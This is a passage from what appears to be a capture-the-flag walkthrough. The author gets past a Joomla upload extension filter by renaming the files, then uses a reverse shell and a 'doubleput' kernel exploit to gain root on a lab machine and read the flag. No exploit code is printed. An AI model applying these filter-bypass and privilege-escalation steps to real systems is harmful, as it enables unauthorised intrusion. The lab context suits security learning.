
Great, I just needed to upload the 4 files using this interface. However, Joomla is smart and stopped me from uploading files with the extensions .c and .sh. I needed to find an alternative route.
What worked was .TXT. I renamed all the files with the .TXT extension using the mv command as follows: mv <old_file_name> <new_file_name>

The uploads worked!

Back to the reverse shell!
I navigated to the /var/www/html/images folder and renamed all the files back to their original extensions. Again, using the mv command as seen above.

According to the exploit’s instructions, the first step is to run compile.sh as follows: ./compile.sh
But first… I needed to set the right executable permissions using the command: chmod +x compile.sh
This created doubleput which is the next program to be executed (as per the exploit’s instructions). I set the right executable permissions using chmod +x doubleput

Woohoo! root is what I am!
Time to get the flag inside /root/ which was named the-flag.txt

Finally! Awesome!
My Thoughts
That was a really interesting challenge! Props to @DCAU for coming up with a great challenge revolving around Joomla.
I really learnt a lot about Joomla and better understood the usage of Linux kernel exploits for privilege escalation in CTFs. TL;DR - be ready for tons of trial and error.
If you enjoyed reading this, please check out my DC: 6 walkthrough which is another challenge by @DCAU in the DC series.